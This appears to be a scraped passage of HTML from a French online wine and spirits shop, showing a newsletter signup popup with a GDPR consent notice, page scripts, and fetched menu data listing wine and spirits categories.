<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/panier?add=1&amp;id_product=3518&amp;id_product_attribute=0#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-eb51d385.js" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent
body_size: 489
content:
{"1":"","2":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-1 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/55-alcools-anises\">ANIS\u00c9S<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/52-alcools-armagnac\">ARMAGNAC\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/50-alcools-cognac\">COGNAC<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/56-alcools-eaux-de-vie\">EAUX DE VIE<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/57-alcools-autres\">LES AUTRES ALCOOLS<\/a>\u00a0<\/p>\n              <\/div>\n                              <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-24 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/51-vin-porto-\">PORTO\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/53-rhum\">RHUM\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/54-alcools-tequila-gin\">TEQUILA\/GIN<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/49-alcools-vodka\">VODKA<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/48-bouteille-de-whisky-\">WHISKIES\u00a0<\/a><\/p>\n              <\/div>\n                              <\/div>\n            <\/div>\n","7":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-11 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/3-vin-rouge\"><span>Vin rouge<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-12 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/4-vin-blanc\"><span>Vin blanc<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-18 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/7-vins-du-monde\"><span>Vins du monde<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-16 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/64-vin-bio\"><span>Vin Bio<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-13 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/5-vin-rose\"><span>Vin ros\u00e9<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-25 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/40-vins-exception\"><span>Vins d&#039;exception<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n            <\/div>\n","8":"","16":"","30":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonethememanager/categorytree
body_size: 247
content:
<div class="sidebar-categories">
  <div class="category-tree sidebar-category-tree js-sidebar-categories">
    <ul>
          <li>
        <a href="https://vinsetcadeaux.fr/74-vins" title="Vins" data-category-id="74"><span>Vins</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/40-vins-exception" title="Vins d&#039;exception" data-category-id="40"><span>Vins d&#039;exception</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/6-champagnes" title="Champagnes" data-category-id="6"><span>Champagnes</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/58-coffrets" title="Coffrets" data-category-id="58"><span>Coffrets</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/62-accessoires" title="Accessoires" data-category-id="62"><span>Accessoires</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/47-spiritueux" title="Spiritueux" data-category-id="47"><span>Spiritueux</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/250-nouveautes" title="Nouveautés" data-category-id="250"><span>Nouveautés</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/258-la-selection-de-l-expert" title="La sélection de l&#039;expert" data-category-id="258"><span>La sélection de l&#039;expert</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/261-anti-gaspi" title="Anti-gaspi" data-category-id="261"><span>Anti-gaspi</span></a>

              </li>
        </ul>
  </div>
</div>
